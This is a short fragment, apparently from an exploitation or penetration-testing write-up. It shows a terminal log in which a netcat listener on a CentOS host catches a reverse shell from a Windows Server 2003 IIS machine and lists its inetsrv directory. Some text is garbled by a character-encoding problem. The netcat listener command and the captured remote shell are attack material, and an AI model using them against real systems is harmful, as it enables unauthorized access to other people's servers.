 [root@VM-20-16-centos ~]# nc -lvvp 6666
Listening on any address 6666 (ircu-2)
Connection from 119.142.149.248:38600
Microsoft Windows [°汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>dir
dir
C
00D1-DE28
c:\windows\system32\inetsrv µń¿¼
2022-05-23 01:16 <DIR> .
2022-05-23 01:16 <DIR> ..
2008-01-19 00:00 58,880 ADROT.dll
2008-01-19 00:00 291,328 adsiis.dll
2022-05-22 17:04 <DIR> ASP Compiled Templates
2008-01-19 00:00 388,096 asp.dll
2008-01-19 00:00 25,072 asp.mfl
2008-01-19 00:00 21,302 asp.mof